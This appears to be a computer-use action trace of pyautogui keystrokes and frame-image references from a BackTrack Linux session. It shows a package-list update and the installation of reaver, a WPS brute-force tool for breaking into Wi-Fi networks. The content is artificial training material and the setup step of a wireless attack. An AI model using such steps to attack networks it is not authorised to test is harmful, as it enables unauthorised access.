
pyautogui.write('mon')

pyautogui.press('Return')

# Run 'apt-get update' in the lower BackTrack terminal to refresh package lists
pyautogui.write('ap')

pyautogui.write('t-')

pyautogui.write('get')

pyautogui.write('up')

pyautogui.press('Return')

# Install reaver 1.4-bt1 with 'apt-get install reaver' in the lower terminal
pyautogui.write('apt-')

pyautogui.write('get in')

pyautogui.write('stall r')

pyautogui.write('eaver')

pyautogui.press('Return')
